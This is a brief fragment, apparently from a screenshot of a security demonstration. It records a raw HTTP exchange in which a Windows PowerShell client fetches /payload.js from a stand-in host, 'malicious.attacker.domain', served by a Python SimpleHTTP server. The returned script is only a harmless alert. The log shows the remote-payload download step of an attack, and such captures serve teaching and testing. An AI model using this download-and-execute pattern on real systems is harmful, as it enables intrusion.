 GET /payload.js HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-CA) WindowsPowerShell/5.1.26100.4768
Host: malicious.attacker.domain
Connection: Keep-Alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.13.3
Date: Sat, 30 Aug 2025 01:44:28 GMT
Content-type: text/javascript
Content-Length: 26
Last-Modified: Sat, 30 Aug 2025 01:35:56 GMT
alert("Payload loaded!");